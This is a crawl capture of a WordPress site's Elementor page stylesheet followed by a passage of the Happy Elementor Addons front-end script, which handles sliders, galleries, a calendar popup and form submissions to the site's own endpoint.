

--- FILE ---
content_type: text/css
request_url: https://psptf.mw/wp-content/uploads/elementor/css/post-917.css?ver=1706702973
body_size: 1063
content:
.elementor-917 .elementor-element.elementor-element-41e6fec:not(.elementor-motion-effects-element-type-background), .elementor-917 .elementor-element.elementor-element-41e6fec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://psptf.mw/wp-content/uploads/2023/10/retire.png");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-917 .elementor-element.elementor-element-41e6fec > .elementor-background-overlay{background-color:#424267;opacity:0.45;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-917 .elementor-element.elementor-element-41e6fec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 0px 100px 0px;}.elementor-917 .elementor-element.elementor-element-f446edd .elementor-heading-title{color:#FFFFFF;font-size:45px;font-weight:800;line-height:1.3em;}.elementor-917 .elementor-element.elementor-element-557df91{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-917 .elementor-element.elementor-element-80b0f1e{--spacer-size:50px;}.elementor-917 .elementor-element.elementor-element-26a8e33{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-917 .elementor-element.elementor-element-f471279{--display:flex;--background-transition:0.3s;}.elementor-917 .elementor-element.elementor-element-0a31565{--display:flex;--background-transition:0.3s;}.elementor-917 .elementor-element.elementor-element-e32a481 > .elementor-container{max-width:765px;min-height:400px;}.elementor-917 .elementor-element.elementor-element-e32a481 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-917 .elementor-element.elementor-element-e32a481:not(.elementor-motion-effects-element-type-background), .elementor-917 .elementor-element.elementor-element-e32a481 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://psptf.mw/wp-content/uploads/2023/10/retire.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-917 .elementor-element.elementor-element-e32a481 > .elementor-background-overlay{background-color:#ffffff;opacity:0.83;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-917 .elementor-element.elementor-element-e32a481{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-917 .elementor-element.elementor-element-5ac242ab > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://psptf.mw/wp-content/uploads/2023/10/retire.png");opacity:0;}.elementor-917 .elementor-element.elementor-element-5ac242ab > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 93px 0px;}.elementor-917 .elementor-element.elementor-element-5ac242ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-917 .elementor-element.elementor-element-2608101a{text-align:center;}.elementor-917 .elementor-element.elementor-element-2608101a .elementor-heading-title{color:#28211a;font-size:2.3em;font-weight:800;}.elementor-917 .elementor-element.elementor-element-1f22590f{--divider-border-style:solid;--divider-color:var( --e-global-color-blocksy_palette_1 );--divider-border-width:3px;}.elementor-917 .elementor-element.elementor-element-1f22590f .elementor-divider-separator{width:141px;margin:0 auto;margin-center:0;}.elementor-917 .elementor-element.elementor-element-1f22590f .elementor-divider{text-align:center;padding-top:8px;padding-bottom:8px;}.elementor-917 .elementor-element.elementor-element-5d256aea{text-align:center;color:#7a7a7a;font-size:1.1em;line-height:1.7em;}.elementor-917 .elementor-element.elementor-element-379edb71 .elementor-button{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:600;fill:#28211a;color:#28211a;background-color:rgba(255,171,0,0);border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-secondary );border-radius:05px 05px 05px 05px;}.elementor-917 .elementor-element.elementor-element-379edb71 .elementor-button:hover, .elementor-917 .elementor-element.elementor-element-379edb71 .elementor-button:focus{color:var( --e-global-color-blocksy_palette_1 );background-color:#ffffff;border-color:#ffffff;}.elementor-917 .elementor-element.elementor-element-379edb71 .elementor-button:hover svg, .elementor-917 .elementor-element.elementor-element-379edb71 .elementor-button:focus svg{fill:var( --e-global-color-blocksy_palette_1 );}@media(min-width:768px){.elementor-917 .elementor-element.elementor-element-d151924{width:44%;}.elementor-917 .elementor-element.elementor-element-236525f{width:56%;}}@media(max-width:1024px) and (min-width:768px){.elementor-917 .elementor-element.elementor-element-d151924{width:100%;}.elementor-917 .elementor-element.elementor-element-236525f{width:100%;}.elementor-917 .elementor-element.elementor-element-5ac242ab{width:100%;}}@media(min-width:1025px){.elementor-917 .elementor-element.elementor-element-e32a481:not(.elementor-motion-effects-element-type-background), .elementor-917 .elementor-element.elementor-element-e32a481 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-917 .elementor-element.elementor-element-41e6fec{padding:250px 0px 150px 0px;}.elementor-917 .elementor-element.elementor-element-f446edd{text-align:center;}.elementor-917 .elementor-element.elementor-element-f446edd .elementor-heading-title{font-size:30px;}.elementor-917 .elementor-element.elementor-element-2608101a .elementor-heading-title{font-size:3.5em;}}@media(max-width:767px){.elementor-917 .elementor-element.elementor-element-41e6fec{padding:150px 0px 100px 0px;}.elementor-917 .elementor-element.elementor-element-e32a481{padding:90px 15px 90px 15px;}.elementor-917 .elementor-element.elementor-element-5ac242ab > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-917 .elementor-element.elementor-element-2608101a{text-align:center;}.elementor-917 .elementor-element.elementor-element-2608101a .elementor-heading-title{font-size:2.5em;}.elementor-917 .elementor-element.elementor-element-5d256aea{text-align:center;font-size:1em;}}

--- FILE ---
content_type: text/javascript
request_url: https://psptf.mw/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.8.9
body_size: 11226
content:
"use strict";

;
(function ($) {
  'use strict';

  var $window = $(window);
  $.fn.getHappySettings = function () {
    return this.data('happy-settings');
  };
  function debounce(func, wait, immediate) {
    var timeout;
    return function () {
      var context = this,
        args = arguments;
      var later = function later() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };
      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  }
  function initFilterNav($scope, filterFn) {
    var $filterNav = $scope.find('.hajs-filter'),
      defaultFilter = $filterNav.data('default-filter');
    if ($filterNav.length) {
      $filterNav.on('click.onFilterNav', 'button', function (event) {
        event.stopPropagation();
        var $current = $(this);
        $current.addClass('ha-filter__item--active').siblings().removeClass('ha-filter__item--active');
        filterFn($current.data('filter'));
      });
      $filterNav.find('[data-filter="' + defaultFilter + '"]').click();
    }
  }

  /**
   * Initialize magnific lighbox gallery
   *
   * @param {$element, selector, isEnabled, key} settings
   */
  function initPopupGallery(settings) {
    settings.$element.on('click', settings.selector, function (event) {
      event.preventDefault();
    });
    if (!$.fn.magnificPopup) {
      return;
    }
    if (!settings.isEnabled) {
      $.magnificPopup.close();
      return;
    }
    var windowWidth = $(window).width(),
      mobileWidth = elementorFrontendConfig.breakpoints.md,
      tabletWidth = elementorFrontendConfig.breakpoints.lg;
    settings.$element.find(settings.selector).magnificPopup({
      key: settings.key,
      type: 'image',
      image: {
        titleSrc: function titleSrc(item) {
          return item.el.attr('title') ? item.el.attr('title') : item.el.find('img').attr('alt');
        }
      },
      gallery: {
        enabled: true,
        preload: [1, 2]
      },
      zoom: {
        enabled: true,
        duration: 300,
        easing: 'ease-in-out',
        opener: function opener(openerElement) {
          return openerElement.is('img') ? openerElement : openerElement.find('img');
        }
      },
      disableOn: function disableOn() {
        if (settings.disableOnMobile && windowWidth < mobileWidth) {
          return false;
        }
        if (settings.disableOnTablet && windowWidth >= mobileWidth && windowWidth < tabletWidth) {
          return false;
        }
        return true;
      }
    });
  }
  var HandleImageCompare = function HandleImageCompare($scope) {
    var $item = $scope.find('.hajs-image-comparison'),
      settings = $item.getHappySettings(),
      fieldMap = {
        on_hover: 'move_slider_on_hover',
        on_swipe: 'move_with_handle_only',
        on_click: 'click_to_move'
      };
    settings[fieldMap[settings.move_handle || 'on_swipe']] = true;
    delete settings.move_handle;
    $item.imagesLoaded().done(function () {
      $item.twentytwenty(settings);
      var t = setTimeout(function () {
        $window.trigger('resize.twentytwenty');
        clearTimeout(t);
      }, 400);
    });
  };
  $window.on('elementor/frontend/init', function () {
    var ModuleHandler = elementorModules.frontend.handlers.Base;
    var SliderBase = ModuleHandler.extend({
      bindEvents: function bindEvents() {
        this.removeArrows();
        this.run();
      },
      removeArrows: function removeArrows() {
        var _this = this;
        this.elements.$container.on('init', function () {
          _this.elements.$container.siblings().hide();
        });
      },
      getDefaultSettings: function getDefaultSettings() {
        return {
          autoplay: true,
          arrows: false,
          checkVisible: false,
          container: '.hajs-slick',
          dots: false,
          infinite: true,
          rows: 0,
          slidesToShow: 1,
          prevArrow: $('<div />').append(this.findElement('.slick-prev').clone().show()).html(),
          nextArrow: $('<div />').append(this.findElement('.slick-next').clone().show()).html()
        };
      },
      getDefaultElements: function getDefaultElements() {
        return {
          $container: this.findElement(this.getSettings('container'))
        };
      },
      onElementChange: debounce(function () {
        this.elements.$container.slick('unslick');
        this.run();
      }, 200),
      getSlickSettings: function getSlickSettings() {
        var settings = {
          infinite: !!this.getElementSettings('loop'),
          autoplay: !!this.getElementSettings('autoplay'),
          autoplaySpeed: this.getElementSettings('autoplay_speed'),
          speed: this.getElementSettings('animation_speed'),
          centerMode: !!this.getElementSettings('center'),
          vertical: !!this.getElementSettings('vertical'),
          slidesToScroll: 1
        };
        switch (this.getElementSettings('navigation')) {
          case 'arrow':
            settings.arrows = true;
            break;
          case 'dots':
            settings.dots = true;
            break;
          case 'both':
            settings.arrows = true;
            settings.dots = true;
            break;
        }
        settings.slidesToShow = parseInt(this.getElementSettings('slides_to_show')) || 1;
        settings.responsive = [{
          breakpoint: elementorFrontend.config.breakpoints.lg,
          settings: {
            slidesToShow: parseInt(this.getElementSettings('slides_to_show_tablet')) || settings.slidesToShow
          }
        }, {
          breakpoint: elementorFrontend.config.breakpoints.md,
          settings: {
            slidesToShow: parseInt(this.getElementSettings('slides_to_show_mobile')) || parseInt(this.getElementSettings('slides_to_show_tablet')) || settings.slidesToShow
          }
        }];
        return $.extend({}, this.getSettings(), settings);
      },
      run: function run() {
        this.elements.$container.slick(this.getSlickSettings());
      }
    });
    var NumberHandler = function NumberHandler($scope) {
      elementorFrontend.waypoint($scope, function () {
        var $number = $scope.find('.ha-number-text');
        $number.numerator($number.data('animation'));
      });
    };
    var SkillHandler = function SkillHandler($scope) {
      elementorFrontend.waypoint($scope, function () {
        $scope.find('.ha-skill-level').each(function () {
          var $current = $(this),
            $lt = $current.find('.ha-skill-level-text'),
            lv = $current.data('level');
          $current.animate({
            width: lv + '%'
          }, 500);
          $lt.numerator({
            toValue: lv + '%',
            duration: 1300,
            onStep: function onStep() {
              $lt.append('%');
            }
          });
        });
      });
    };
    var ImageGrid = ModuleHandler.extend({
      onInit: function onInit() {
        ModuleHandler.prototype.onInit.apply(this, arguments);
        this.run();
        this.runFilter();
        $window.on('resize', debounce(this.run.bind(this), 100));
      },
      getLayoutMode: function getLayoutMode() {
        var layout = this.getElementSettings('layout');
        return layout === 'even' ? 'masonry' : layout;
      },
      getDefaultSettings: function getDefaultSettings() {
        return {
          itemSelector: '.ha-image-grid__item',
          percentPosition: true,
          layoutMode: this.getLayoutMode()
        };
      },
      getDefaultElements: function getDefaultElements() {
        return {
          $container: this.findElement('.hajs-isotope')
        };
      },
      getLightBoxSettings: function getLightBoxSettings() {
        return {
          key: 'imagegrid',
          $element: this.$element,
          selector: '.ha-js-lightbox',
          isEnabled: !!this.getElementSettings('enable_popup'),
          disableOnTablet: !!this.getElementSettings('disable_lightbox_on_tablet'),
          disableOnMobile: !!this.getElementSettings('disable_lightbox_on_mobile')
        };
      },
      runFilter: function runFilter() {
        var self = this,
          lbSettings = this.getLightBoxSettings();
        initFilterNav(this.$element, function (filter) {
          self.elements.$container.isotope({
            filter: filter
          });
          if (filter !== '*') {
            lbSettings.selector = filter;
          }
          initPopupGallery(lbSettings);
        });
      },
      onElementChange: function onElementChange(changedProp) {
        if (['layout', 'image_height', 'columns', 'image_margin', 'enable_popup'].indexOf(changedProp) !== -1) {
          this.run();
        }
      },
      run: function run() {
        var self = this;
        self.elements.$container.isotope(self.getDefaultSettings()).imagesLoaded().progress(function () {
          self.elements.$container.isotope('layout');
        });
        initPopupGallery(self.getLightBoxSettings());
      }
    });
    var JustifiedGrid = ModuleHandler.extend({
      onInit: function onInit() {
        ModuleHandler.prototype.onInit.apply(this, arguments);
        this.run();
        this.runFilter();
        $window.on('resize', debounce(this.run.bind(this), 100));
      },
      getDefaultSettings: function getDefaultSettings() {
        var $defaultSettings = {
          rowHeight: +this.getElementSettings('row_height.size') || 150,
          lastRow: this.getElementSettings('last_row'),
          margins: +this.getElementSettings('margins.size'),
          captions: !!this.getElementSettings('show_caption')
        };
        var $maxRowHeight = {};
        if ('yes' == this.getElementSettings('max_row_height')) {
          $maxRowHeight = {
            maxRowHeight: +this.getElementSettings('row_height.size') || 150
          };
        }
        return $.extend($defaultSettings, $maxRowHeight);
      },
      getDefaultElements: function getDefaultElements() {
        return {
          $container: this.findElement('.hajs-justified-grid')
        };
      },
      getLightBoxSettings: function getLightBoxSettings() {
        return {
          key: 'justifiedgallery',
          $element: this.$element,
          selector: '.ha-js-lightbox',
          isEnabled: !!this.getElementSettings('enable_popup'),
          disableOnTablet: !!this.getElementSettings('disable_lightbox_on_tablet'),
          disableOnMobile: !!this.getElementSettings('disable_lightbox_on_mobile')
        };
      },
      runFilter: function runFilter() {
        var self = this,
          lbSettings = this.getLightBoxSettings(),
          settings = {
            lastRow: this.getElementSettings('last_row')
          };
        initFilterNav(self.$element, function (filter) {
          if (filter !== '*') {
            settings.lastRow = 'nojustify';
            lbSettings.selector = filter;
          }
          settings.filter = filter;
          self.elements.$container.justifiedGallery(settings);
          initPopupGallery(lbSettings);
        });
      },
      onElementChange: function onElementChange(changedProp) {
        if (['row_height', 'max_row_height', 'last_row', 'margins', 'show_caption', 'enable_popup'].indexOf(changedProp) !== -1) {
          this.run();
        }
      },
      run: function run() {
        this.elements.$container.justifiedGallery(this.getDefaultSettings());
        initPopupGallery(this.getLightBoxSettings());
      }
    });

    // NewsTicker
    var NewsTicker = ModuleHandler.extend({
      onInit: function onInit() {
        ModuleHandler.prototype.onInit.apply(this, arguments);
        this.wrapper = this.$element.find('.ha-news-ticker-wrapper');
        this.run();
      },
      onElementChange: function onElementChange(changed_prop) {
        if (changed_prop === 'item_space' || changed_prop === 'title_typography_font_size') {
          this.run();
        }
      },
      run: function run() {
        if (0 == this.wrapper.length) {
          return;
        }
        var wrapper_height = this.wrapper.innerHeight(),
          wrapper_width = this.wrapper.innerWidth(),
          container = this.wrapper.find('.ha-news-ticker-container'),
          single_item = container.find('.ha-news-ticker-item'),
          scroll_direction = this.wrapper.data('scroll-direction'),
          scroll = "scroll" + scroll_direction + parseInt(wrapper_height) + parseInt(wrapper_width),
          duration = this.wrapper.data('duration'),
          direction = 'normal',
          all_title_width = 10;
        var start = {
            'transform': 'translateX(0' + wrapper_width + 'px)'
          },
          end = {
            'transform': 'translateX(-101%)'
          };
        if ('right' === scroll_direction) {
          direction = 'reverse';
        }
        single_item.each(function () {
          all_title_width += $(this).outerWidth(true);
        });
        container.css({
          'width': all_title_width,
          'display': 'flex'
        });
        $.keyframe.define([{
          name: scroll,
          '0%': start,
          '100%': end
        }]);
        container.playKeyframe({
          name: scroll,
          duration: duration.toString() + "ms",
          timingFunction: 'linear',
          delay: '0s',
          iterationCount: 'infinite',
          direction: direction,
          fillMode: 'none',
          complete: function complete() {}
        });
      }
    });

    // Fun factor
    var FunFactor = function FunFactor($scope) {
      elementorFrontend.waypoint($scope, function () {
        var $fun_factor = $scope.find('.ha-fun-factor__content-number');
        $fun_factor.numerator($fun_factor.data('animation'));
      });
    };
    var BarChart = function BarChart($scope) {
      elementorFrontend.waypoint($scope, function () {
        var $chart = $(this),
          $container = $chart.find('.ha-bar-chart-container'),
          $chart_canvas = $chart.find('#ha-bar-chart'),
          settings = $container.data('settings');
        if ($container.length) {
          new Chart($chart_canvas, settings);
        }
      });
    };

    //twitter Feed
    var TwitterFeed = function TwitterFeed($scope) {
      var button = $scope.find('.ha-twitter-load-more');
      var twitter_wrap = $scope.find('.ha-tweet-items');
      button.on("click", function (e) {
        e.preventDefault();
        var $self = $(this),
          query_settings = $self.data("settings"),
          total = $self.data("total"),
          items = $scope.find('.ha-tweet-item').length;
        $.ajax({
          url: HappyLocalize.ajax_url,
          type: 'POST',
          data: {
            action: "ha_twitter_feed_action",
            security: HappyLocalize.nonce,
            query_settings: query_settings,
            loaded_item: items
          },
          success: function success(response) {
            if (total > items) {
              $(response).appendTo(twitter_wrap);
            } else {
              $self.text('All Loaded').addClass('loaded');
              setTimeout(function () {
                $self.css({
                  "display": "none"
                });
              }, 800);
            }
          },
          error: function error(_error) {}
        });
      });
    };

    //PostTab
    var PostTab = ModuleHandler.extend({
      onInit: function onInit() {
        ModuleHandler.prototype.onInit.apply(this, arguments);
        this.wrapper = this.$element.find('.ha-post-tab');
        this.run();
      },
      run: function run() {
        var filter_wrap = this.wrapper.find('.ha-post-tab-filter'),
          filter = filter_wrap.find('li'),
          event = this.wrapper.data('event'),
          args = this.wrapper.data('query-args');
        filter.on(event, debounce(function (e) {
          e.preventDefault();
          var $self = $(this),
            term_id = $self.data("term"),
            $wrapper = $self.closest(".ha-post-tab"),
            content = $wrapper.find('.ha-post-tab-content'),
            loading = content.find('.ha-post-tab-loading'),
            tab_item = content.find('.ha-post-tab-item-wrapper'),
            $content_exist = false;
          if (0 === loading.length) {
            filter.removeClass('active');
            tab_item.removeClass('active');
            $self.addClass('active');
            tab_item.each(function () {
              var $self = $(this),
                $content_id = $self.data("term");
              if (term_id === $content_id) {
                $self.addClass('active');
                $content_exist = true;
              }
            });
            if (false === $content_exist) {
              $.ajax({
                url: HappyLocalize.ajax_url,
                type: 'POST',
                data: {
                  action: "ha_post_tab_action",
                  security: HappyLocalize.nonce,
                  post_tab_query: args,
                  term_id: term_id
                },
                beforeSend: function beforeSend() {
                  content.append('<span class="ha-post-tab-loading"><i class="eicon-spinner eicon-animation-spin"></i></span>');
                },
                success: function success(response) {
                  content.find('.ha-post-tab-loading').remove();
                  content.append(response);
                },
                error: function error(_error2) {}
              });
            }
          }
        }, 200));
      }
    });
    var DataTable = function DataTable($scope) {
      var columnTH = $scope.find('.ha-table__head-column-cell');
      var rowTR = $scope.find('.ha-table__body-row');
      rowTR.each(function (i, tr) {
        var th = $(tr).find('.ha-table__body-row-cell');
        th.each(function (index, th) {
          $(th).prepend('<div class="ha-table__head-column-cell">' + columnTH.eq(index).html() + '</div>');
        });
      });
    };

    //Threesixty Rotation
    var Threesixty_Rotation = function Threesixty_Rotation($scope) {
      var ha_circlr = $scope.find('.ha-threesixty-rotation-inner');
      var cls = ha_circlr.data('selector');
      var autoplay = ha_circlr.data('autoplay');
      var glass_on = $scope.find('.ha-threesixty-rotation-magnify');
      var t360 = $scope.find('.ha-threesixty-rotation-360img');
      var zoom = glass_on.data('zoom');
      var playb = $scope.find('.ha-threesixty-rotation-play');
      var crl = circlr(cls, {
        play: true
      });
      if ('on' === autoplay) {
        var autoplay_btn = $scope.find('.ha-threesixty-rotation-autoplay');
        autoplay_btn.on('click', function (el) {
          el.preventDefault();
          crl.play();
          t360.remove();
        });
        setTimeout(function () {
          autoplay_btn.trigger('click');
          autoplay_btn.remove();
        }, 1000);
      } else {
        playb.on('click', function (el) {
          el.preventDefault();
          var $self = $(this);
          var $i = $self.find('i');
          if ($i.hasClass('hm-play-button')) {
            $i.removeClass('hm-play-button');
            $i.addClass('hm-stop');
            crl.play();
          } else {
            $i.removeClass('hm-stop');
            $i.addClass('hm-play-button');
            crl.stop();
          }
          t360.remove();
        });
      }
      glass_on.on('click', function (el) {
        var img_block = $scope.find('img');
        img_block.each(function () {
          var style = $(this).attr('style');
          if (-1 !== style.indexOf("block")) {
            HappySimplaMagnify($(this)[0], zoom);
            glass_on.css('display', 'none');
            t360.remove();
          }
        });
      });
      $(document).on('click', function (e) {
        var t = $(e.target);
        var magnifier = $scope.find('.ha-img-magnifier-glass');
        var i = glass_on.find('i');
        if (magnifier.length && t[0] !== i[0]) {
          magnifier.remove();
          glass_on.removeAttr('style');
        }
        if (t[0] === ha_circlr[0]) {
          t360.remove();
        }
      });
      ha_circlr.on('mouseup mousedown touchstart touchend', function (e) {
        t360.remove();
      });
    };

    //Event Calendar
    var Event_Calendar = function Event_Calendar($scope) {
      var calendarEl = $scope.find('.ha-ec');
      var popup = $scope.find('.ha-ec-popup-wrapper');
      var popupClose = $scope.find(".ha-ec-popup-close");
      var events = calendarEl.data('events');
      var initialview = calendarEl.data('initialview');
      var firstday = calendarEl.data('firstday');
      var locale = calendarEl.data('locale');
      var showPopup = calendarEl.data('show-popup');
      var allday_text = calendarEl.data('allday-text');
      if ('undefined' == typeof events) {
        return;
      }
      var option = {
        stickyHeaderDates: false,
        locale: locale,
        headerToolbar: {
          left: "prev,next today",
          center: "title",
          right: "dayGridMonth,timeGridWeek,timeGridDay,listMonth"
        },
        initialView: initialview,
        firstDay: firstday,
        eventTimeFormat: {
          // like '7pm'
          hour: 'numeric',
          minute: '2-digit',
          meridiem: 'short'
        },
        events: events,
        height: 'auto',
        eventClick: function eventClick(info) {
          if ('yes' == showPopup) {
            // don't let the browser navigate
            var getTheDate = function getTheDate(timeString) {
              return new Date(timeString);
            };
            var timeFormat = function timeFormat(date) {
              var hours = date.getHours();
              var minutes = date.getMinutes();
              var ampm = hours >= 12 ? 'pm' : 'am';
              hours = hours % 12;
              hours = hours ? hours : 12; // the hour '0' should be '12'
              minutes = minutes < 10 ? '0' + minutes : minutes;
              var strTime = hours + ':' + minutes + '' + ampm;
              return strTime;
            };
            info.jsEvent.preventDefault();
            var todayDateString = info.view.calendar.currentData.currentDate.toString(),
              allDay = info.event.allDay,
              title = info.event.title,
              startDate = info.event.startStr,
              endDate = info.event.endStr,
              guest = info.event.extendedProps.guest,
              location = info.event.extendedProps.location,
              description = info.event.extendedProps.description,
              detailsUrl = info.event.url,
              imageUrl = info.event.extendedProps.image;
            var titleWrap = popup.find('.ha-ec-event-title'),
              timeWrap = popup.find('.ha-ec-event-time-wrap'),
              guestWrap = popup.find('.ha-ec-event-guest-wrap'),
              locationWrap = popup.find('.ha-ec-event-location-wrap'),
              descWrap = popup.find('.ha-ec-popup-desc'),
              detailsWrap = popup.find('.ha-ec-popup-readmore-link'),
              imageWrap = popup.find('.ha-ec-popup-image');

            // display none
            imageWrap.css('display', 'none');
            titleWrap.css('display', 'none');
            timeWrap.css('display', 'none');
            guestWrap.css('display', 'none');
            locationWrap.css('display', 'none');
            descWrap.css('display', 'none');
            detailsWrap.css('display', 'none');
            popup.addClass("ha-ec-popup-ready");

            // image markup
            if (imageUrl) {
              imageWrap.removeAttr("style");
              imageWrap.find('img').attr("src", imageUrl);
              imageWrap.find('img').attr("alt", title);
            }

            // title markup
            if (title) {
              titleWrap.removeAttr("style");
              titleWrap.text(title);
            }

            // guest markup
            if (guest) {
              guestWrap.removeAttr("style");
              guestWrap.find('span.ha-ec-event-guest').text(guest);
            }

            // location markup
            if (location) {
              locationWrap.removeAttr("style");
              locationWrap.find('span.ha-ec-event-location').text(location);
            }

            // description markup
            if (description) {
              descWrap.removeAttr("style");
              descWrap.html(description);
            }

            // time markup
            if (allDay !== true) {
              timeWrap.removeAttr("style");
              startDate = Date.parse(getTheDate(startDate));
              endDate = Date.parse(getTheDate(endDate));
              var startTimeText = timeFormat(getTheDate(startDate));
              var endTimeText = 'Invalid Data';
              if (startDate < endDate) {
                endTimeText = timeFormat(getTheDate(endDate));
              }
              timeWrap.find('span.ha-ec-event-time').text(startTimeText + ' - ' + endTimeText);
            } else {
              timeWrap.removeAttr("style");
              timeWrap.find('span.ha-ec-event-time').text(allday_text);
            }

            // read more markup
            if (detailsUrl) {
              detailsWrap.removeAttr("style");
              detailsWrap.attr("href", detailsUrl);
              if ("on" === info.event.extendedProps.external) {
                detailsWrap.attr("target", "_blank");
              }
              if ("on" === info.event.extendedProps.nofollow) {
                detailsWrap.attr("rel", "nofollow");
              }
            }
          } else {
            if (info.event.url && info.event.extendedProps.external) {
              info.jsEvent.preventDefault();
              var id = $scope.data('id'),
                anchor = document.createElement('a'),
                anchorReal,
                timeout;
              anchor.id = 'happy-even-calender-link-' + id;
              anchor.href = info.event.url;
              anchor.target = info.event.extendedProps.external ? '_blank' : '_self';
              anchor.rel = info.event.extendedProps.nofollow ? 'nofollow noreferer' : '';
              anchor.style.display = 'none';
              document.body.appendChild(anchor);
              anchorReal = document.getElementById(anchor.id);
              anchorReal.click();
              timeout = setTimeout(function () {
                document.body.removeChild(anchorReal);
                clearTimeout(timeout);
              });
              return false;
            }
          }
        },
        dateClick: function dateClick(arg) {
          itemDate = arg.date.toUTCString();
        }
      };
      var calendar = new FullCalendar.Calendar(calendarEl[0], option);
      calendar.render();
      $scope.find(".ha-ec-popup-wrapper").on("click", function (e) {
        e.stopPropagation();
        if (e.target === e.currentTarget || e.target == popupClose[0] || e.target == popupClose.find(".eicon-editor-close")[0]) {
          popup.addClass("ha-ec-popup-removing").removeClass("ha-ec-popup-ready");
        }
      });
    };
    var MailChimp = function MailChimp($scope) {
      var elForm = $scope.find('.ha-mailchimp-form'),
        elMessage = $scope.find('.ha-mc-response-message'),
        successMessage = elForm.data('success-message');
      elForm.on('submit', function (e) {
        e.preventDefault();
        var data = {
          action: 'ha_mailchimp_ajax',
          security: HappyLocalize.nonce,
          subscriber_info: elForm.serialize(),
          list_id: elForm.data('list-id'),
          post_id: elForm.parent().data('post-id'),
          widget_id: elForm.parent().data('widget-id')
        };
        $.ajax({
          type: 'post',
          url: HappyLocalize.ajax_url,
          data: data,
          success: function success(response) {
            elForm.trigger('reset');
            if (response.status) {
              elMessage.removeClass('error');
              elMessage.addClass('success');
              elMessage.text(successMessage);
            } else {
              elMessage.addClass('error');
              elMessage.removeClass('success');
              elMessage.text(response.msg);
            }
            var hideMsg = setTimeout(function () {
              elMessage.removeClass('error');
              elMessage.removeClass('success');
              clearTimeout(hideMsg);
            }, 5000);
          },
          error: function error(_error3) {
            // console.log(error);
          }
        });
      });
    };

    //Image Accordion
    var Image_Accordion = function Image_Accordion($scope) {
      if ($scope.hasClass('ha-image-accordion-click')) {
        var items = $scope.find('.ha-ia-item');
        items.each(function (inx, btn) {
          $(this).on('click', function (e) {
            // e.preventDefault();
            if ($(this).hasClass('active')) {
              return;
            } else {
              items.removeClass('active');
              $(this).addClass('active');
            }
          });
        });
      }
    };

    //Content Switcher
    var Content_Switcher = function Content_Switcher($scope) {
      var parent = $scope.find('.ha-content-switcher-wrapper'),
        designType = parent.data('design-type');
      if (designType == 'button') {
        var buttons = parent.find('.ha-cs-button'),
          contents = parent.find('.ha-cs-content-section');
        buttons.each(function (inx, btn) {
